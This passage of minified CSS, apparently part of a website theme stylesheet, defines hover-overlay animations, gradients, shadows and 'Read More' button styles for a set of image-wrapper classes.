rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperCl .ContentCl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperAr{overflow:visible!important}.ContentWrapperAr img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover img{-webkit-transform:translateY(40%);-moz-transform:translateY(40%);-ms-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}.ContentWrapperAr .ContentAr{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover .ContentAr{visibility:visible}.ContentWrapperAr .ContentAr .Content{position:absolute;top:5%;display:block;width:100%}.ContentWrapperAr .ContentAr .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperAr .ContentAr .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperAr .ContentAr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperK{overflow:visible!important}.ContentWrapperK img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperK .ContentK{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover .ContentK{visibility:visible}.ContentWrapperK .ContentK .Content{display:block;width:100%;position:relative}.ContentWrapperK .ContentK .Content ul{position:absolute;top:0;right:0}.ContentWrapperK .ContentK .Content ul li{margin:14px 16px}.ContentWrapperK .ContentK .Content ul li a{font-size:21px;color:#a9a9a9}.ContentWrapperCa img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperCa .ContentCa{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover .ContentCa{visibility:visible}.ContentWrapperCa .ContentCa .Content{display:block;width:100%;position:relative}.ContentWrapperCa .ContentCa .Content ul{position:absolute;top:0;left:0}.ContentWrapperCa .ContentCa .Content ul li{margin:5px}.ContentWrapperCa .ContentCa .Content ul li a{padding:6px 9px}.ContentWrapperSc .ContentSc{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSc:hover .ContentSc{visibility:visible;top:0}.ContentWrapperSc .ContentSc .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSc .ContentSc .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSc .ContentSc .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSc .ContentSc .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSc .ContentSc .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperTi .ContentTi{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperTi:hover .ContentTi{visibility:visible;left:0}.ContentWrapperTi .ContentTi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperTi .ContentTi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperTi .ContentTi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperTi .ContentTi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperTi .ContentTi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperV .ContentV{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperV:hover .ContentV{visibility:visible;right:0}.ContentWrapperV .ContentV .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperV .ContentV .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperV .ContentV .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperV .ContentV .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperV .ContentV .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCr .ContentCr{position:absolute;background:#fff;visibility:hidden;width:100%;height:0;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCr:hover .ContentCr{visibility:visible;height:100%;bottom:0}.ContentWrapperCr .ContentCr .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCr .ContentCr .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCr .ContentCr .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCr .ContentCr .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCr .ContentCr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperMn .ContentMn{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMn:hover .ContentMn{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperMn .ContentMn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMn .ContentMn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMn .ContentMn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMn .ContentMn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperMn .ContentMn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperFe .ContentFe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperFe:hover .ContentFe{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperFe .ContentFe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperFe .ContentFe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperFe .ContentFe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperFe .ContentFe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperFe .ContentFe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCo .ContentCo{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCo:hover .ContentCo{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperCo .ContentCo .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCo .ContentCo .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCo .ContentCo .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCo .ContentCo .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCo .ContentCo .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperNi .ContentNi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNi:hover .ContentNi{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperNi .ContentNi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNi .ContentNi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNi .ContentNi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNi .ContentNi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperNi .ContentNi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCu img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.ContentWrapperCu .ContentCu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover .ContentCu{opacity:1;visibility:visible;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.ContentWrapperCu .ContentCu .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCu .ContentCu .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCu .ContentCu .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCu .ContentCu .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCu .ContentCu .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperZn 